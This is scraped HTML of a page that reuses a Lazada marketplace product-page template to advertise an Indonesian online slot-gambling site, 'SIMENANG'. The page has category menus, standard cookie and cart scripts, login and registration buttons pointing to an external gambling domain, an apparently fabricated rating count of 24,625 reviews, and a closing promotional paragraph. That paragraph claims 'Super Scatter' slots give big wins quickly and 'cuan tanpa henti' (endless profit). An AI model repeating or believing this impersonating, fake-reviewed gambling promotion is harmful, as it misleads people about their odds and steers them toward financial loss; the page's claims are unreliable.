                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://gramotei.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://gramotei.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://gramotei.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://gramotei.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://gramotei.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://gramotei.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://gramotei.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://gramotei.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://gramotei.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://gramotei.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://gramotei.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://gramotei.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://gramotei.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://gramotei.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://gramotei.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://gramotei.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://gramotei.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://gramotei.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://gramotei.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://gramotei.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://gramotei.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://gramotei.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://gramotei.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://gramotei.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://gramotei.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://gramotei.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://gramotei.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://gramotei.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://gramotei.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://gramotei.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://gramotei.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://gramotei.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://gramotei.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://gramotei.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://gramotei.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://gramotei.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://gramotei.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://gramotei.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://gramotei.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://gramotei.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://gramotei.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://gramotei.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://gramotei.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://gramotei.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://gramotei.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://gramotei.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://gramotei.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://gramotei.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://gramotei.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://gramotei.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://gramotei.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://gramotei.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://gramotei.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://gramotei.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://gramotei.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://gramotei.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://gramotei.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://gramotei.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://gramotei.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://gramotei.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://gramotei.org/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://gramotei.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://gramotei.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://gramotei.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://gramotei.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://gramotei.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://gramotei.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://gramotei.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://gramotei.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://gramotei.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="SIMENNAG" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-SMG">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text" style="color: #fff;">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text" style="color: #fff;">Slot Super Scatter</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text" style="color: #fff;">Super Scatter</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Slot Olympus" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text" style="color: #fff;">Slot Olympus</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script>
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)\\s*' +
              encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
              '\\s*\\=\\s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;\\s*)' +
        encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
        '\\s*\\='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #EFF0F5;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script>
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti" src="https://foto123.link/images/gramotei-slot-super-scatter.jpg"/></div><a href="pastiwe.de/simenang" rel="nofollow noopener" target="_blank"><img src="https://media.tenor.com/lrmauplNskQAAAAj/situs-slot-gacor-2024.gif" width="100%" height="auto" alt=""></a></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">24.625 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://gramotei.org/">Super Scatter</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://pastiwe.de/simenang"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://pastiwe.de/daftar-simenang" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3652183536&quot;,&quot;skuId&quot;:&quot;6528584545&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">

        <style>
            .pdp-mod-product-price p {
                text-align: justify;
                margin-bottom: 0.50em;
            }
            .pdp-mod-product-price a {
                color: #790000;
                font-weight: bold;
            }
            .pdp-mod-product-price h2 {
                text-align: center;
                margin-bottom: 0.50em;
            }
            .site-list li {
            font-weight: bold;
        }

        .centre li {
            color: #000;
            font-weight: normal;
            margin-left: 2em;
        }
        </style>
<div class="pdp-mod-product-price">
                                <p><a href="https://gramotei.org/">SIMENANG</a>: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti! Saatnya berburu keberuntungan dengan fitur Super Scatter yang lagi gacor hari ini. Slot dengan Super Scatter dikenal memberikan peluang menang besar dalam waktu singkat. Jangan lewatkan kesempatan emas ini—mainkan sekarang dan rasakan sensasi spin tanpa henti dengan potensi jackpot menggiurkan. Cocok buat kamu yang suka tantangan dan ingin merasakan kemenangan berkali-kali dalam satu sesi bermain!</p>
